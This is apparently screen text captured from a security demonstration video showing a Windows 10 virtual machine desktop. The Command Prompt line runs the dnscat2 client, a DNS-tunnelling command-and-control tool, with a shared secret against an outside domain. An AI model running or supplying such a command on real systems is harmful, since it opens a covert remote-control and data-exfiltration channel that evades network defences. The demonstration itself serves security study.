 Windows 10 x64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Recycle Bin
Google
Chrome
mR
mRemoteNG
IM
Scuba -
Shortcut
Scuba-Win...
Windows 10
Update As...
ADInfoFree...
dnscat2-v0....
Command Prompt
C:\Users\mmahjoub\Desktop>dnscat2-v0.07-client-win32.exe  --secret 123456 pharmamedcrm.com
3:33 PM
1/1/2019